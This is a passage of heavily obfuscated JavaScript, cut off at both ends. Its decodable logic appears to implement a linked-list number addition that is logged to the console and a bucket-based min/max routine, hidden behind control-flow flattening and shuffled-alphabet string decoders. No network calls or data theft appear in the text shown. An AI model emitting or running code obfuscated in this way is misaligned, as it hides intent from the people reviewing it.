}}if(II4Y_jM>-zUOGub[0x2]){WdqXaj(fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,VUBIJT+=0xa2);break}else{WdqXaj(fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=0x194,JVn03E+=0x151,VUBIJT+=-0x196);break}case-0x54:case 0x55:case fUFgtN.hqq5cZ.i6yRck+-0x9f:WdqXaj(fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=-0x167,vYgdqv+=-0x11c,JVn03E+=-0x118,VUBIJT+=0x369);break;case-0x3c:case-0x49:case 0x1e:WdqXaj(pNCnGm.push((V3FvYDV|II4Y_jM<<XeZSiG)&zUOGub[0x11]),fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=0x194,JVn03E+=0x151,VUBIJT+=-0x238);break;case vYgdqv-0x3f:case-0xa9:WdqXaj(fUFgtN.hqq5cZ.V3FvYDV=zUOGub[JVn03E+0x3d],fUFgtN.hqq5cZ.XeZSiG=zUOGub[0x1],fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,JVn03E+=-0x78,VUBIJT+=0x73);break;case 0x50:case 0x71:case 0xbd:return s7ZAdB=!0x0,INtaNb(pNCnGm)}}WdqXaj(s7ZAdB=void 0x0,fFmZaMl=vYgdqv(-0x156,-0x14,0x2d,0xbb).next().value);if(s7ZAdB){return fFmZaMl}}function vYgdqv(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=fFmZaMl(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}s7ZAdB={[vYgdqv(zUOGub[0x216])+zUOGub[0x120]](...u8iNbpG){if(vYgdqv(zUOGub[0x217])in VtYAXiz){s7ZAdB()}function s7ZAdB(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){var s7ZAdB,fFmZaMl;function*JVn03E(fFmZaMl,JVn03E,vYgdqv,VUBIJT,fUFgtN={b8y3zR:{}}){while(fFmZaMl+JVn03E+vYgdqv+VUBIJT!==-0xfa)with(fUFgtN.vOCX_Oq||fUFgtN)switch(fFmZaMl+JVn03E+vYgdqv+VUBIJT){case-0xa7:case fUFgtN.b8y3zR.CSjywbg+-0xcf:case-0xa5:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+0x4b]]=zUOGub[fFmZaMl+-0xb],u8iNbpG[zUOGub[vYgdqv+0x102]]=-zUOGub[fFmZaMl+-0xa]);for(u8iNbpG[zUOGub[0x4e]]=zUOGub[vYgdqv+0xf1];u8iNbpG[zUOGub[JVn03E+0x81]]<u8iNbpG[zUOGub[0x91]];u8iNbpG[zUOGub[vYgdqv+0x13e]]++){u8iNbpG[zUOGub[vYgdqv+0x105]]=u8iNbpG[zUOGub[fFmZaMl+-0x9]].indexOf(u8iNbpG[zUOGub[vYgdqv+0x19e]][u8iNbpG[zUOGub[0x4e]]]);if(u8iNbpG[zUOGub[JVn03E+0x48]]===-zUOGub[fFmZaMl+-0xa])continue;if(u8iNbpG[zUOGub[0x12]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x12]]=u8iNbpG[zUOGub[0x15]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[JVn03E+0x48]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[fFmZaMl+0x4b]],u8iNbpG[zUOGub[0x57]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[JVn03E+0x52]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[fFmZaMl+0x5]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x57]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x57]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[JVn03E+0x35]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[fFmZaMl+-0xa]){WdqXaj(fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,vYgdqv+=0x1a4,VUBIJT+=-0x24);break}else{WdqXaj(fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x6b,JVn03E+=0x77,vYgdqv+=0x3f,VUBIJT+=-0x24);break}case fFmZaMl- -0x6a:WdqXaj(u8iNbpG[zUOGub[JVn03E+-0x1e5]]=[],u8iNbpG[zUOGub[vYgdqv+0x11c]]=zUOGub[0x1],fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x2,JVn03E+=-0x237,VUBIJT+=0x122);break;case vYgdqv- -0x12f:[fUFgtN.b8y3zR.CSjywbg,fUFgtN.b8y3zR.TEH_zNB]=[-0x5f,0xd4];case fUFgtN.b8y3zR.CSjywbg+0x15:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0xc3]]=\"\"+(u8iNbpG[zUOGub[JVn03E+0xb9]]||\"\"),u8iNbpG[zUOGub[0x91]]=u8iNbpG[zUOGub[vYgdqv+0x78]].length,fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x163,JVn03E+=0x2bc,vYgdqv+=-0x126);break;case 0x48:default:case fFmZaMl-0x99:WdqXaj(u8iNbpG[zUOGub[0x57]]=zUOGub[0x1],u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0x4e]]=zUOGub[fFmZaMl+-0x17e];u8iNbpG[zUOGub[0x4e]]<u8iNbpG[zUOGub[vYgdqv+0x142]];u8iNbpG[zUOGub[0x4e]]++){u8iNbpG[zUOGub[0x15]]=u8iNbpG[zUOGub[0x3]].indexOf(u8iNbpG[zUOGub[0xae]][u8iNbpG[zUOGub[0x4e]]]);if(u8iNbpG[zUOGub[0x15]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[vYgdqv+0xc3]]<zUOGub[0x1]){u8iNbpG[zUOGub[vYgdqv+0xc3]]=u8iNbpG[zUOGub[fFmZaMl+-0x16a]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[0x15]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0x57]],u8iNbpG[zUOGub[JVn03E+-0x8d]]+=(u8iNbpG[zUOGub[vYgdqv+0xc3]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[JVn03E+-0xb8]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x57]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x57]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[vYgdqv+0xb3]){WdqXaj(fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x173,JVn03E+=-0x117,vYgdqv+=0x165,VUBIJT+=0x120);break}else{WdqXaj(fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x1de,JVn03E+=-0xa0,VUBIJT+=0x120);break}case fUFgtN.b8y3zR.CSjywbg+0x1b:WdqXaj([fUFgtN.b8y3zR.CSjywbg,fUFgtN.b8y3zR.TEH_zNB]=[-0xe1,0xf9],fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=0x6b,JVn03E+=-0x201,vYgdqv+=-0x3f,VUBIJT+=0xeb);break;case-0x86:WdqXaj([fUFgtN.b8y3zR.CSjywbg,fUFgtN.b8y3zR.TEH_zNB]=[0x30,-0x4b],u8iNbpG[zUOGub[0x0]]=zUOGub[fFmZaMl+0xbb],u8iNbpG[zUOGub[0x3]]=\"\\x75\\x4f\\x53\\x42\\x44\\x5a\\x54\\x4b\\x67\\x43\\x71\\x46\\x58\\x59\\x4d\\x6d\\x69\\x41\\x31\\x45\\x50\\x32\\x21\\x23\\x76\\x62\\x7c\\x3b\\x7a\\x49\\x35\\x5f\\x7b\\x29\\x3e\\x77\\x6b\\x63\\x4e\\x25\\x3a\\x78\\x6a\\x4c\\x33\\x5b\\x7d\\x3f\\x2f\\x48\\x56\\x5e\\x7e\\x79\\x64\\x61\\x24\\x34\\x3c\\x66\\x57\\x6c\\x3d\\x26\\x60\\x2a\\x38\\x70\\x4a\\x37\\x65\\x6f\\x36\\x2b\\x30\\x2c\\x2e\\x51\\x47\\x22\\x5d\\x73\\x74\\x72\\x52\\x55\\x39\\x68\\x28\\x40\\x6e\",fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=0x22a,JVn03E+=-0xb1,vYgdqv+=-0xb6,VUBIJT+=0x8);break;case vYgdqv- -0x2d:WdqXaj(u8iNbpG[zUOGub[JVn03E+0x52]].push((u8iNbpG[zUOGub[JVn03E+0x5f]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0x57]])&zUOGub[0x11]),fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x6b,JVn03E+=0x77,vYgdqv+=-0x165);break;case fUFgtN.b8y3zR.TEH_zNB+0xd4:case-0x58:WdqXaj(u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0x57]])&zUOGub[0x11]),fUFgtN.vOCX_Oq=fUFgtN.b8y3zR,fFmZaMl+=-0x1de,JVn03E+=-0xa0,VUBIJT+=0x17d);break;case 0x47:case-0x9e:case fFmZaMl-0x19:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]])}}WdqXaj(s7ZAdB=void 0x0,fFmZaMl=JVn03E(-0xb9,-0x7,0xec,-0xb2).next().value);if(s7ZAdB){return fFmZaMl}}function fFmZaMl(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=s7ZAdB(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}function JVn03E(){}WdqXaj(u8iNbpG[zUOGub[0x3]]=igvF1m(function(...u8iNbpG){var s7ZAdB,fFmZaMl;function*VUBIJT(fFmZaMl,VUBIJT,fUFgtN={FGGdUZj:{}}){while(fFmZaMl+VUBIJT!==-0x26)with(fUFgtN.o9FXmPu||fUFgtN)switch(fFmZaMl+VUBIJT){case fFmZaMl!=-0x45&&fFmZaMl!=-0x104&&fFmZaMl!=-0x36&&fFmZaMl- -0x10:WdqXaj(fUFgtN.o9FXmPu=fUFgtN.zsIBS82,fFmZaMl+=-0x109,VUBIJT+=0xe2);break;case-0x87:case 0xb4:WdqXaj([fUFgtN.FGGdUZj.L1QFJX,fUFgtN.FGGdUZj.V3aCWGQ,fUFgtN.FGGdUZj.BebhVw0]=[0x47,-0xc,-0x21],u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],u8iNbpG[zUOGub[fFmZaMl+0x17c]]=zUOGub[0x1],u8iNbpG[zUOGub[fFmZaMl+0x188]]=zUOGub[fFmZaMl+0x17a],u8iNbpG[zUOGub[0x54]]=new JVn03E(zUOGub[fFmZaMl+0x17a]),u8iNbpG[zUOGub[fFmZaMl+0x198]]=u8iNbpG[zUOGub[fFmZaMl+0x1cd]],u8iNbpG[zUOGub[0x8]]=u8iNbpG[zUOGub[fFmZaMl+0x17a]],u8iNbpG[-zUOGub[0x30]]=u8iNbpG[zUOGub[0x2]]);while(u8iNbpG[zUOGub[0x8]]!==zUOGub[0x4]||u8iNbpG[-zUOGub[fFmZaMl+0x1a9]]!==zUOGub[fFmZaMl+0x17d]){WdqXaj(u8iNbpG[zUOGub[0xf]]=(u8iNbpG[zUOGub[0x8]]?u8iNbpG[zUOGub[0x8]].val:zUOGub[0x1])+(u8iNbpG[-zUOGub[0x30]]?u8iNbpG[-zUOGub[0x30]].val:zUOGub[fFmZaMl+0x17a])+u8iNbpG[zUOGub[0x3]],u8iNbpG[zUOGub[0x3]]=xVcmxN(vYgdqv(zUOGub[fFmZaMl+0x391])).floor(u8iNbpG[zUOGub[0xf]]/zUOGub[fFmZaMl+0x35f]),u8iNbpG[zUOGub[fFmZaMl+0x198]].next=new JVn03E(u8iNbpG[zUOGub[0xf]]%zUOGub[0x1e6]),u8iNbpG[zUOGub[fFmZaMl+0x198]]=u8iNbpG[zUOGub[0x1f]].next,u8iNbpG[zUOGub[0x8]]=u8iNbpG[zUOGub[0x8]]?u8iNbpG[zUOGub[fFmZaMl+0x181]].next:zUOGub[fFmZaMl+0x17d],u8iNbpG[-zUOGub[0x30]]=u8iNbpG[-zUOGub[0x30]]?u8iNbpG[-zUOGub[0x30]].next:zUOGub[0x4])}WdqXaj(fUFgtN.o9FXmPu=fUFgtN.FGGdUZj,fFmZaMl+=0x18,VUBIJT+=-0x1f);break;case fFmZaMl!=-0x45&&fFmZaMl!=-0x70&&fFmZaMl!=-0x36&&fFmZaMl- -0x10:case 0xf7:case 0xa2:WdqXaj([fUFgtN.FGGdUZj.L1QFJX,fUFgtN.FGGdUZj.V3aCWGQ,fUFgtN.FGGdUZj.BebhVw0]=[-0x9b,-0x8c,0x8],fUFgtN.o9FXmPu=fUFgtN.DpFRftX,fFmZaMl+=-0x75,VUBIJT+=0xe2);break;case-0x5e:case 0x3b:case 0xed:WdqXaj(fUFgtN.o9FXmPu=fUFgtN._bZ3id,fFmZaMl+=-0x27b,VUBIJT+=0x1b9);break;case VUBIJT-0x161:if(u8iNbpG[zUOGub[0x3]])u8iNbpG[zUOGub[0x1f]].next=new JVn03E(u8iNbpG[zUOGub[0x3]]);return s7ZAdB=!0x0,u8iNbpG[zUOGub[fFmZaMl+0x1b5]].next;case-0xee:case VUBIJT!=0x32&&VUBIJT-0x16:case 0x7d:WdqXaj(fUFgtN.o9FXmPu=fUFgtN.mJfQ1Bv,fFmZaMl+=-0x163,VUBIJT+=0x12b);break;case-0x13:case-0x35:WdqXaj([fUFgtN.FGGdUZj.L1QFJX,fUFgtN.FGGdUZj.V3aCWGQ,fUFgtN.FGGdUZj.BebhVw0]=[0x11,0x4b,-0x92],fUFgtN.o9FXmPu=fUFgtN.okic5Y,fFmZaMl+=-0x134,VUBIJT+=0xe2);break;case-0x2b:case fFmZaMl- -0x32:default:WdqXaj(fUFgtN.o9FXmPu=fUFgtN.B4gHr4w,fFmZaMl+=-0x163,VUBIJT+=0xc0);break}}WdqXaj(s7ZAdB=void 0x0,fFmZaMl=VUBIJT(-0x179,0xf2).next().value);if(s7ZAdB){return fFmZaMl}},zUOGub[0x6]),xVcmxN(fFmZaMl(zUOGub[0x219])).log(u8iNbpG[zUOGub[0x3]]))}return JVn03E(...u8iNbpG)}};return fUFgtN[vYgdqv(zUOGub[0x21a])](u8iNbpG,s7ZAdB)})),xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x21b])](s7ZAdB(zUOGub[0x1b4]))[s7ZAdB(zUOGub[0x1aa])+s7ZAdB(zUOGub[0x1ab])+s7ZAdB(zUOGub[0x1ac])](s7ZAdB(zUOGub[0x1ad]),fUFgtN[s7ZAdB(zUOGub[0x13d])+zUOGub[0x120]](function(...u8iNbpG){var s7ZAdB;igvF1m(vYgdqv);function JVn03E(u8iNbpG){var s7ZAdB,JVn03E;function*vYgdqv(JVn03E,vYgdqv,fFmZaMl={ezLH8yq:{}}){while(JVn03E+vYgdqv!==0x13)with(fFmZaMl.MoRMrAr||fFmZaMl)switch(JVn03E+vYgdqv){case 0x9e:WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.PU3fEV,JVn03E+=-0xd,vYgdqv+=-0xd0);break;case JVn03E- -0x17d:WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.OEb4qJ,JVn03E+=0x35,vYgdqv+=-0xb2);break;default:case 0x5a:return s7ZAdB=!0x0,INtaNb(ZgDyrC);case-0xe7:WdqXaj(ZgDyrC.push((YFPQg5P|soH_m3D<<Vu4Paj)&zUOGub[JVn03E+0x1d]),fFmZaMl.MoRMrAr=fFmZaMl.ezLH8yq,JVn03E+=-0xac,vYgdqv+=0x109);break;case-0x55:WdqXaj([fFmZaMl.ezLH8yq.SKJjWOM,fFmZaMl.ezLH8yq.HCzh8vu]=[-0xf1,0x85],fFmZaMl.MoRMrAr=fFmZaMl.oGfLnx,JVn03E+=0x146,vYgdqv+=-0x130);break;case fFmZaMl.ezLH8yq.SKJjWOM+-0x101:case 0xf1:WdqXaj(fFmZaMl.ezLH8yq.YFPQg5P=zUOGub[0x1],fFmZaMl.ezLH8yq.Vu4Paj=zUOGub[JVn03E+0xd],fFmZaMl.ezLH8yq.soH_m3D=-zUOGub[JVn03E+0xe]);for(fFmZaMl.ezLH8yq.h4awz5U=zUOGub[JVn03E+0xd];h4awz5U<hZcAzq0;h4awz5U++){fFmZaMl.ezLH8yq.PuyeNo=ztzbGqF.indexOf(y4va6LH[h4awz5U]);if(PuyeNo===-zUOGub[0x2])continue;if(soH_m3D<zUOGub[JVn03E+0xd]){soH_m3D=PuyeNo}else{WdqXaj(soH_m3D+=PuyeNo*zUOGub[JVn03E+0x23],YFPQg5P|=soH_m3D<<Vu4Paj,Vu4Paj+=(soH_m3D&zUOGub[JVn03E+0x35])>zUOGub[0x16]?zUOGub[JVn03E+0x1f]:zUOGub[0x14]);do{WdqXaj(ZgDyrC.push(YFPQg5P&zUOGub[0x11]),YFPQg5P>>=zUOGub[JVn03E+0x16],Vu4Paj-=zUOGub[0xa])}while(Vu4Paj>zUOGub[JVn03E+0x1e]);soH_m3D=-zUOGub[0x2]}}if(soH_m3D>-zUOGub[JVn03E+0xe]){WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.ezLH8yq,vYgdqv+=-0x2a);break}else{WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.ezLH8yq,JVn03E+=-0xac,vYgdqv+=0xdf);break}case JVn03E- -0x1ee:case 0x92:WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.Q3Dn9Sk,JVn03E+=0x142,vYgdqv+=-0x123);break;case-0xf6:return s7ZAdB=!0x0,INtaNb(ZgDyrC);case-0x3f:WdqXaj([fFmZaMl.ezLH8yq.SKJjWOM,fFmZaMl.ezLH8yq.HCzh8vu]=[0x44,0x58],ezLH8yq.ztzbGqF=\"\\u004f\\u0053\\u0063\\u0064\\u0044\\u004e\\u0055\\u006d\\u004c\\u0069\\u003f\\u0061\\u0026\\u0067\\u0022\\u0033\\u007d\\u003d\\u002c\\u0057\\u0074\\u0045\\u0032\\u0023\\u0075\\u0076\\u0062\\u0034\\u0068\\u0030\\u0066\\u0049\\u006c\\u003e\\u005a\\u002a\\u002b\\u0079\\u0077\\u0073\\u004b\\u0046\\u003c\\u002e\\u0047\\u0050\\u007b\\u007a\\u0021\\u0024\\u0048\\u0043\\u004a\\u0052\\u003b\\u0058\\u0028\\u005f\\u0042\\u005e\\u0029\\u0070\\u0054\\u0051\\u006a\\u0039\\u007e\\u0072\\u002f\\u0040\\u0065\\u005d\\u006b\\u0078\\u0036\\u0060\\u0038\\u0035\\u0031\\u0041\\u007c\\u0071\\u005b\\u0059\\u0025\\u004d\\u006f\\u0056\\u0037\\u003a\\u006e\",ezLH8yq.y4va6LH=\"\"+(u8iNbpG||\"\"),ezLH8yq.hZcAzq0=ezLH8yq.y4va6LH.length,ezLH8yq.ZgDyrC=[],fFmZaMl.MoRMrAr=fFmZaMl.ezLH8yq,JVn03E+=-0x65,vYgdqv+=-0x19);break;case 0xa0:return s7ZAdB=!0x0,INtaNb(ZgDyrC);case fFmZaMl.ezLH8yq.SKJjWOM+-0x80:WdqXaj(fFmZaMl.MoRMrAr=fFmZaMl.ktY_GfN,JVn03E+=-0x48,vYgdqv+=0x97);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=vYgdqv(0x59,-0x98).next().value);if(s7ZAdB){return JVn03E}}function vYgdqv(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}s7ZAdB={[vYgdqv(zUOGub[0x21c])](...u8iNbpG){return fFmZaMl(...u8iNbpG)}};return fUFgtN[vYgdqv(zUOGub[0x21d])](u8iNbpG,s7ZAdB)})),xVcmxN(s7ZAdB(zUOGub[0x21e]))[s7ZAdB(zUOGub[0x1a7])+s7ZAdB(zUOGub[0x1a8])+zUOGub[0x1b3]](s7ZAdB(zUOGub[0x1bd]))[s7ZAdB(zUOGub[0x1aa])+s7ZAdB(zUOGub[0x1ab])+s7ZAdB(zUOGub[0x1ac])](s7ZAdB(zUOGub[0x1ad]),fUFgtN[s7ZAdB(zUOGub[0x13d])+zUOGub[0x120]](function(...u8iNbpG){var s7ZAdB;function JVn03E(u8iNbpG){var s7ZAdB=\"\\u0030\\u0056\\u0041\\u0044\\u004b\\u0064\\u0079\\u0045\\u0035\\u0026\\u003e\\u0037\\u002c\\u0072\\u0075\\u0034\\u0022\\u0033\\u0052\\u0059\\u0076\\u0053\\u005f\\u0069\\u005d\\u0050\\u002b\\u0061\\u007d\\u005e\\u0029\\u0065\\u0073\\u006c\\u0063\\u003b\\u0036\\u007c\\u0038\\u0028\\u004f\\u0043\\u002f\\u003a\\u0042\\u0066\\u0071\\u007e\\u0048\\u0062\\u006a\\u0046\\u0074\\u006d\\u0049\\u002a\\u0068\\u006b\\u005a\\u0032\\u0023\\u0025\\u0054\\u0055\\u0067\\u0040\\u003d\\u0070\\u0031\\u0077\\u0039\\u0024\\u0057\\u004d\\u007a\\u005b\\u006e\\u007b\\u0058\\u003c\\u0051\\u002e\\u006f\\u0078\\u004c\\u0021\\u0047\\u004a\\u004e\\u003f\\u0060\",JVn03E,fFmZaMl,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m,DdjiUb;WdqXaj(JVn03E=\"\"+(u8iNbpG||\"\"),fFmZaMl=JVn03E.length,vYgdqv=[],VUBIJT=zUOGub[0x1],fUFgtN=zUOGub[0x1],ZsA9i0m=-zUOGub[0x2]);for(DdjiUb=zUOGub[0x1];DdjiUb<fFmZaMl;DdjiUb++){var wbR0UY=s7ZAdB.indexOf(JVn03E[DdjiUb]);if(wbR0UY===-zUOGub[0x2])continue;if(ZsA9i0m<zUOGub[0x1]){ZsA9i0m=wbR0UY}else{WdqXaj(ZsA9i0m+=wbR0UY*zUOGub[0x17],VUBIJT|=ZsA9i0m<<fUFgtN,fUFgtN+=(ZsA9i0m&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(vYgdqv.push(VUBIJT&zUOGub[0x11]),VUBIJT>>=zUOGub[0xa],fUFgtN-=zUOGub[0xa])}while(fUFgtN>zUOGub[0x12]);ZsA9i0m=-zUOGub[0x2]}}if(ZsA9i0m>-zUOGub[0x2]){vYgdqv.push((VUBIJT|ZsA9i0m<<fUFgtN)&zUOGub[0x11])}return INtaNb(vYgdqv)}function fFmZaMl(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=JVn03E(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}if(fFmZaMl(zUOGub[0x21f])+zUOGub[0x220]in VtYAXiz){vYgdqv()}function vYgdqv(){var u8iNbpG=function(u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT={ZgFMLD:{}},fUFgtN){while(JVn03E+vYgdqv!==-0xc1)with(VUBIJT.B3F9C3||VUBIJT)switch(JVn03E+vYgdqv){case 0x8e:case-0x2a:case-0xf0:WdqXaj([...mu6qaOq.aW_pB9]=fUFgtN,mu6qaOq.aW_pB9[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[mu6qaOq.aW_pB9[zUOGub[0x1]]]===Pzv6snX(zUOGub[JVn03E+0x1e9])){WdqXaj(VUBIJT.B3F9C3=VUBIJT.mu6qaOq,vYgdqv+=0x16f);break}else{WdqXaj(VUBIJT.B3F9C3=VUBIJT.mu6qaOq,JVn03E+=0x2b7,vYgdqv+=-0x25e);break}case-0x95:case-0xe5:case vYgdqv- -0x78:if(b7YJSw===dJTYuOe)return s7ZAdB=!0x0,zUOGub[0x1];WdqXaj(VUBIJT.ZgFMLD.JrywCV=xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x1aa])+zUOGub[0x10])(YCTUrg2-zUOGub[JVn03E+-(JVn03E+-0x2)]).fill(xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x1ab])+zUOGub[0x224]).MAX_SAFE_INTEGER),VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=-0x3,vYgdqv+=0x26);break;case-0x9:return DUV3bFe[aW_pB9[zUOGub[0x1]]];case vYgdqv-0xc3:case-0x1f:case-0x2d:WdqXaj([VUBIJT.ZgFMLD.euYxoJ,VUBIJT.ZgFMLD.ikL0H0,VUBIJT.ZgFMLD.SVJvpp]=[0x5,-0x3c,0x1],VUBIJT.B3F9C3=VUBIJT.iQVHND,JVn03E+=0xc4,vYgdqv+=0x5d);break;case-0x24:WdqXaj([VUBIJT.ZgFMLD.euYxoJ,VUBIJT.ZgFMLD.ikL0H0,VUBIJT.ZgFMLD.SVJvpp]=[-0xcb,-0xd6,-0xda],ZgFMLD.lp9H8a=function(...JVn03E){return fFmZaMl(-0x1e8,0xf8,{ZgFMLD:VUBIJT.ZgFMLD,mu6qaOq:{}},JVn03E).next().value},ZgFMLD.njkolCN=function(...JVn03E){return fFmZaMl(-0xd4,0xb7,{ZgFMLD:VUBIJT.ZgFMLD,iQVHND:{}},JVn03E).next().value},igvF1m(ZgFMLD.lp9H8a),VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=0x1c,vYgdqv+=-0xc);break;case 0xc4:case-0x97:case 0x8b:return DUV3bFe[aW_pB9[zUOGub[0x1]]];case JVn03E- -0x267:return DUV3bFe[aW_pB9[zUOGub[0x1]]]=(0x1,VUBIJT.ZgFMLD.njkolCN)(kTcLYPR[aW_pB9[zUOGub[JVn03E+0x1e9]]]);case 0x11:case-0xb4:WdqXaj(VUBIJT.iQVHND.fz3WNno=[],VUBIJT.iQVHND.WRcCNi=zUOGub[JVn03E+-0x90],VUBIJT.iQVHND.nAOp_b=zUOGub[0x1],VUBIJT.B3F9C3=VUBIJT.iQVHND,JVn03E+=0x3e);break;case vYgdqv!=0xba&&vYgdqv- -0x1:return INtaNb(fz3WNno);case JVn03E!=-0xc3&&JVn03E!=-0xbf&&JVn03E- -0x5d:WdqXaj(VUBIJT.B3F9C3=VUBIJT.mu6qaOq,JVn03E+=-0x194,vYgdqv+=0x20a);break;case JVn03E!=0x75&&JVn03E!=0xcf&&JVn03E!=0x91&&JVn03E-0x145:VUBIJT.ZgFMLD.q1rE5iv=zUOGub[JVn03E+-0x20f];for(VUBIJT.ZgFMLD.vLaX80s=zUOGub[0x1];vLaX80s<YCTUrg2;vLaX80s++){if(u8iNbpG[vLaX80s]===dJTYuOe||u8iNbpG[vLaX80s]===b7YJSw)continue;WdqXaj(q1rE5iv=xVcmxN((0x1,lp9H8a)(zUOGub[0x221])).floor((u8iNbpG[vLaX80s]-dJTYuOe)/QOvMii),JrywCV[q1rE5iv]=xVcmxN((0x1,lp9H8a)(zUOGub[0x221])).min(JrywCV[q1rE5iv],u8iNbpG[vLaX80s]),WO3RaPo[q1rE5iv]=xVcmxN((0x1,lp9H8a)(zUOGub[0x221])).max(WO3RaPo[q1rE5iv],u8iNbpG[vLaX80s]))}WdqXaj(VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=-0x21a,vYgdqv+=0x1f3);break;case VUBIJT.ZgFMLD.ikL0H0+0xb9:WdqXaj([iQVHND.wnRWBB]=fUFgtN,iQVHND.XlaH7q=\"\\x64\\x2f\\x4b\\x4d\\x62\\x43\\x41\\x26\\x6e\\x2e\\x75\\x60\\x3b\\x2b\\x66\\x22\\x33\\x4a\\x56\\x3c\\x23\\x7d\\x79\\x3f\\x5d\\x3d\\x29\\x37\\x38\\x76\\x5b\\x78\\x40\\x35\\x21\\x2c\\x36\\x7b\\x25\\x3a\\x34\\x3e\\x5f\\x5e\\x32\\x7a\\x39\\x28\\x2a\\x24\\x31\\x7e\\x49\\x4e\\x6c\\x55\\x77\\x30\\x7c\\x68\\x52\\x42\\x6a\\x50\\x5a\\x69\\x74\\x63\\x4c\\x53\\x6b\\x4f\\x57\\x58\\x65\\x71\\x44\\x48\\x73\\x46\\x54\\x45\\x70\\x72\\x6d\\x47\\x61\\x67\\x51\\x6f\\x59\",iQVHND.SGyFZwB=\"\"+(iQVHND.wnRWBB||\"\"),iQVHND.SaIF__=iQVHND.SGyFZwB.length,VUBIJT.B3F9C3=VUBIJT.iQVHND,JVn03E+=0x165,vYgdqv+=-0x1fc);break;case-0x14:VUBIJT.ZgFMLD.YCTUrg2=u8iNbpG.length;if(